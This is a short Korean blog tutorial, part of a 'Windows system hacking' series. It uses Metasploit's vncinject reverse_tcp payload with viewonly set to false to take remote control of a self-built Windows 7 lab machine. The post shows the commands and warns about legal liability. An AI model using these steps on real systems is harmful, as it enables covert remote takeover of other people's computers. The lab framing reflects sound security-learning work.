https://hoowave.tistory.com/84

윈도우 시스템 해킹 - 사전 정보 수집

rHost = Windows 7 Home Basic K, 172.16.234.130lHost = Kali Linux , 172.16.234.129 !! 실습을 위해서 제가 직접 만든 시스템을 대상으로 정했습니다 !!!! 실제 서버를 공격하여 생기는 법적 책임은 본인에게 있음을

hoowave.tistory.com

이전 게시글에 이어서 진행됩니다..

!! 실습을 위해서 제가 직접 만든 시스템을 대상으로 정했습니다 !!

!! 실제 서버를 공격하여 생기는 법적 책임은 본인에게 있음을 경고합니다 !!

키로거 공격에 이어서 VNC를 이용해 희생자 PC 화면을 강제로 불러와볼게요.

이전 게시글에서 metasploit 인터페이스에서 payload를 다시 설정해 줍니다.

set payload windows/x64/vncinject/reverse_tcp

rhost, lhost도 설정을 해주시고..

set viewonly false

viewonly 옵션을 false로 해줍니다.

보기만 하는 게 아니라 강제로 조종할 생각입니다.

설정이 다 됐으면 exploit



성공하면 희생자 PC가 VNC로 보입니다.

원격조종이라 마음대로 할 수 있습니다.

선물을 하나 뒀어요.

희생자의 컴퓨터에서도

똑같이 나옵니다.

'Security > System' 카테고리의 다른 글

| 시스템 해킹 - BackDoor / Reverse_tcp Exploit (0) | 2025.02.24 |

|---|---|

| 시스템 해킹 - BackDoor 생성 (0) | 2025.02.24 |

| 윈도우 시스템 해킹 - Key logging Exploit (0) | 2025.02.23 |

| 윈도우 시스템 해킹 - 사전 정보 수집 (0) | 2025.02.23 |

| CentOS 6.8 #SSH 취약점, 보안 설정 (2) | 2025.02.15 |